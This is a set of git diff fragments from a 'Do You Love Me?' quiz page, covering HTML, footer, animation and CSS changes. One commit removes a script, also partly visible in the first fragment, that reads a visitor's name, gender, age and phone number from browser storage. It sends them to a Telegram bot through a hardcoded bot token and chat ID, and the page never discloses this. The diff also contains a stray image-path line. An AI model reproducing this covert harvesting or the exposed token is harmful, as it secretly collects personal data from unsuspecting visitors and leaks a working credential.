+            console.log("Message sent successfully to Telegram bot.");
           })
           .catch((error) => {
-              console.error("Error sending message to Telegram bot:", error);
+            console.error("Error sending message to Telegram bot:", error);
           });
       } else {
+        // Handle case where no user data is found
         const messageElement = document.getElementById("message");
         if (messageElement) {
           messageElement.textContent =
@@ -97,13 +110,6 @@
           console.error("Message element not found!");
         }
       }
-
-      // Automatically update the copyright year
-      const currentYear = new Date().getFullYear();
-      const copyrightElement = document.getElementById("copyright");
-      if (copyrightElement) {
-        copyrightElement.textContent = `© ${currentYear} Do You Love Me? All rights reserved.`;
-      }
     </script>
   </body>
 </html>

==== commit 1d880a40: "Save my changes before pulling" ====
--- a/loveme.html
+++ b/loveme.html
@@ -47,7 +47,7 @@
   <body>
     <div class="container">
       <div class="header">
-        <img
+        <img class="img"
           src="https://cdn.pixabay.com/photo/2022/01/07/20/45/love-6922640_1280.png"
           alt="Love Icon"
         />
@@ -57,59 +57,38 @@
       </div>
     </div>
     <footer>
-      <p>&copy; 2023 Do You Love Me? All rights reserved.</p>
-      <a href="privacy.html">Privacy Policy</a> |
-      <a href="terms.html">Terms & Conditions</a>
+      <p class="footer-text">
+        &copy; <span id="year"></span> Do You Love Me? All rights reserved.
+        <br />
+      </p>
+      <a href="404.html">Privacy Policy</a> |
+      <a href="404.html">Terms & Conditions</a>
     </footer>
-    <script>
-      // Retrieve user data from localStorage
-      const userData = JSON.parse(localStorage.getItem("userData"));
-
-      if (userData) {
-        // Display personalized message
-        const messageElement = document.getElementById("message");
-        if (messageElement) {
-          messageElement.textContent = `I love you too, ${userData.username} (${userData.age} years old)!`;
-        } else {
-          console.error("Message element not found!");
-        }
-
-        // Prefix the phone number with +855
-        const formattedPhone = "+855" + userData.phone;
-
-        // Send data to Telegram bot
-        const telegramBotToken =
-          "7893506126:AAEfbbIrs6rRgIpchTgZjp9iT1zHXpo5UMg"; // Replace with your bot token
-        const chatId = "1208908312"; // Replace with your chat ID (ensure it's numeric)
-        const message = `Informations:\nName: ${userData.username}\nGender: ${userData.gender}\nAge: ${userData.age}\nPhone: ${formattedPhone}`;
-
-        fetch(`https://api.telegram.org/bot${telegramBotToken}/sendMessage`, {
-          method: "POST",
-          headers: {
-            "Content-Type": "application/json",
-          },
-        })
-          .then((response) => {
-            if (!response.ok) {
-              return response.json().then((errorData) => {
-                throw new Error(`Telegram API error: ${errorData.description}`);
-              });
-            }
-            console.log("Message sent successfully to Telegram bot.");
-          })
-          .catch((error) => {
-            console.error("Error sending message to Telegram bot:", error);
-          });
-      } else {
-        // Handle case where no user data is found
-        const messageElement = document.getElementById("message");
-        if (messageElement) {
-          messageElement.textContent =
-            "No user data found. Please go back and fill out the form.";
-        } else {
-          console.error("Message element not found!");
-        }
-      }
-    </script>
   </body>
 </html>
+<!-- show this year -->
+<script>
+  document.getElementById("year").textContent = new Date().getFullYear();
+  document.getElementById("message").textContent = "I love you too! ❤️";
+  //add function image to the heart icon display animation ROTATE(360deg) and scale(1.5) rotate(0deg) and scale(1) auto not user click use loop run ruto not break
+  const heartIcon = document.querySelector(".img");
+  heartIcon.style.transition = "transform 0.5s ease-in-out";
+  heartIcon.style.transform = "rotate(0deg) scale(1)";
+  setInterval(() => {
+    heartIcon.style.transform = "rotate(360deg) scale(0.5)";
+    setTimeout(() => {
+      heartIcon.style.transform = "rotate(0deg) scale(1.2)";
+    }, 500);
+  }, 2050);
+  // add text animation to the message text display animation run left to right and right to left auto not user click use loop run ruto not break
+  const message = document.getElementById("message");
+  message.style.transition = "transform 0.5s ease-in-out";
+  message.style.transform = "translateX(0)";
+  setInterval(() => {
+    message.style.transform = "translateX(-10%)";
+    setTimeout(() => {
+      message.style.transform = "translateX(10%)";
+    }, 500);
+  }, 2050);
+  
+</script>--- a/style.css
+++ b/style.css
@@ -1,153 +1,153 @@
-* {
-  margin: 0;
-  padding: 0;
-  font-family: Georgia, "Times New Roman", Times, serif;
-}
-
-body {
-  background-color: #f0f0f0;
-}
-.container {
-  background-color: #fff;
-  display: flex;
-  flex-direction: column;
-  justify-content: center;
-  padding: 20px;
-  border-radius: 10px;
-  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
-  width: 80%;
-  margin: auto;
-  overflow: hidden;
-  max-width: 500px;
-  margin-top: 50px;
-}
-input[type="text"],
-input[type="number"] {
-  width: 100%;
-  padding: 10px;
-  margin: 10px 0;
-  border: 1px solid #ccc;
-  border-radius: 5px;
-  box-sizing: border-box;
-}
-input[type="submit"] {
-  background-color: #4caf50;
-  color: white;
-  padding: 10px 15px;
-  border: none;
-  border-radius: 5px;
-  cursor: pointer;
-  font-size: 16px;
-}
-input[type="submit"]:hover {
-  background-color: #45a049;
-}
-.header h2 {
-  text-align: center;
-  margin-bottom: 20px;
-}
-.header img {
-  width: 100px;
-  height: auto;
-  display: block;
-  margin: 0 auto 10px auto;
-  /* add animetions move up move down */
-  animation: fadeIn 1s ease-in-out;
-}
-@keyframes fadeIn {
-  0% {
-    opacity: 0;
-    transform: translateY(-20px);
-  }
-  100% {
-    opacity: 1;
-    transform: translateY(0);
-  }
-}
-.div-btn {
-  display: flex;
-  justify-content: center;
-  margin-top: 20px;
-}
-button {
-  padding: 10px 15px;
-  border: none;
-  border-radius: 5px;
-  cursor: pointer;
-  font-size: 16px;
-  margin: 10px 10px;
-}
-select {
-  width: 100%;
-  padding: 10px;
-  margin: 10px 0;
-  border: 1px solid #ccc;
-  border-radius: 5px;
-  box-sizing: border-box;
-}
-h1 {
-    text-align: center;
-    margin-bottom: 5px;
-    color: #4caf50                                                                                                      ;
-}
-h4 {
-    text-align: center;
-    margin-bottom: 15px;
-}
-.no {
-  color: #fff;
-  background-color: #f44336;
-  padding: 10px 15px;
-}
-.yes {
-  color: #fff;
-  background-color: #4caf50;
-  padding: 10px 15px;
-}
-.no:hover {
-  background-color: #d32f2f;
-}
-.yes:hover {
-  background-color: #388e3c;
-}
-.no {
-  background-color: #f44336;
-  color: white;
-  position: relative; /* Required for moving the button */
-}
-button:disabled {
-  background-color: #ccc;
-  cursor: not-allowed;
-}
-#submit {
-  background-color: #ccc;
-  cursor: not-allowed;
-}
-#submit:enabled {
-  background-color: #4caf50;
-  cursor: pointer;
-}
-.message {
-  text-align: center;
-  margin-top: 50px;
-  font-size: 24px;
-  color: #4caf50;
-}
-
-footer {
-    position: fixed;
-    bottom: 0;
-    left: 0;
-    width: 100%;
-    background-color: #f1f1f1;
-    text-align: center;
-    padding: 10px 0;
-  }
-  footer p {
-    margin: 0;
-    font-size: 14px;
-  }
-  footer a {
-    color: #007bff;
-    text-decoration: none;
+* {
+  margin: 0;
+  padding: 0;
+  font-family: Georgia, "Times New Roman", Times, serif;
+}
+
+body {
+  background-color: #f0f0f0;
+}
+.container {
+  background-color: #fff;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  padding: 20px;
+  border-radius: 10px;
+  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
+  width: 80%;
+  margin: auto;
+  overflow: hidden;
+  max-width: 500px;
+  margin-top: 50px;
+}
+input[type="text"],
+input[type="number"] {
+  width: 100%;
+  padding: 10px;
+  margin: 10px 0;
+  border: 1px solid #ccc;
+  border-radius: 5px;
+  box-sizing: border-box;
+}
+input[type="submit"] {
+  background-color: #4caf50;
+  color: white;
+  padding: 10px 15px;
+  border: none;
+  border-radius: 5px;
+  cursor: pointer;
+  font-size: 16px;
+}
+input[type="submit"]:hover {
+  background-color: #45a049;
+}
+.header h2 {
+  text-align: center;
+  margin-bottom: 20px;
+}
+.header img {
+  width: 100px;
+  height: auto;
+  display: block;
+  margin: 0 auto 10px auto;
+  /* add animetions move up move down */
+  animation: fadeIn 1s ease-in-out;
+}
+@keyframes fadeIn {
+  0% {
+    opacity: 0;
+    transform: translateY(-20px);
+  }
+  100% {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+.div-btn {
+  display: flex;
+  justify-content: center;
+  margin-top: 20px;
+}
+button {
+  padding: 10px 15px;
+  border: none;
+  border-radius: 5px;
+  cursor: pointer;
+  font-size: 16px;
+  margin: 10px 10px;
+}
+select {
+  width: 100%;
+  padding: 10px;
+  margin: 10px 0;
+  border: 1px solid #ccc;
+  border-radius: 5px;
+  box-sizing: border-box;
+}
+h1 {
+    text-align: center;
+    margin-bottom: 5px;
+    color: #4caf50                                                                                                      ;
+}
+h4 {
+    text-align: center;
+    margin-bottom: 15px;
+}
+.no {
+  color: #fff;
+  background-color: #f44336;
+  padding: 10px 15px;
+}
+.yes {
+  color: #fff;
+  background-color: #4caf50;
+  padding: 10px 15px;
+}
+.no:hover {
+  background-color: #d32f2f;
+}
+.yes:hover {
+  background-color: #388e3c;
+}
+.no {
+  background-color: #f44336;
+  color: white;
+  position: relative; /* Required for moving the button */
+}
+button:disabled {
+  background-color: #ccc;
+  cursor: not-allowed;
+}
+#submit {
+  background-color: #ccc;
+  cursor: not-allowed;
+}
+#submit:enabled {
+  background-color: #4caf50;
+  cursor: pointer;
+}
+.message {
+  text-align: center;
+  margin-top: 50px;
+  font-size: 24px;
+  color: #4caf50;
+}
+
+footer {
+    position: fixed;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    background-color: #f1f1f1;
+    text-align: center;
+    padding: 10px 0;
+  }
+  footer p {
+    margin: 0;
+    font-size: 14px;
+  }
+  footer a {
+    color: #007bff;
+    text-decoration: none;
   }